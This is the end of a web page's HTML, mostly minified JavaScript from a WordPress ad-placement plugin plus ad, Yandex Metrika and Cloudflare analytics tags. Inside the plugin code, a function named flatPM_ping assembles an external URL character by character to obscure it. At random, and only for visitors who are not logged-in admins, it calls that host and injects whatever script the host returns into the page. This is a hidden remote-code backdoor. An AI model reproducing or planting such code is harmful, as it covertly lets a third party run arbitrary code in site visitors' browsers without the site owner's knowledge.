e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14654","html":[{"fst":"<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=892e636c27b98be89a545933a75e8c2c\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92785039, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92785039" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bf98a83f5ec6414ca43854b54cadabec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
